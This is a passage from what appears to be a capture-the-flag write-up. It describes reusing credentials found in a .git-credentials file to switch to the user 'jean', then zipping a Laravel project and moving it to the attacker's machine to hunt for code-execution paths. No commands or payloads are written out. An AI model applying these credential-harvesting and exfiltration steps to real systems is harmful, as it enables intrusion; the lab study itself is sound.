
There was a file called .git-credentials which had the same credentials to gitea.


We can try to use this to switch to the jean user and it works.
We can then get the user flag.
### User to root
In Jean's home directory, we can see that there is a folder called projects and in it is a laravel-framework source code to the running web service.

Since the directory is too large to analyze, i zipped it and we can transfer it into our machine.

After transferring it onto my machine, we can try and search for possible system functions on the system which we can use to get Code execution.
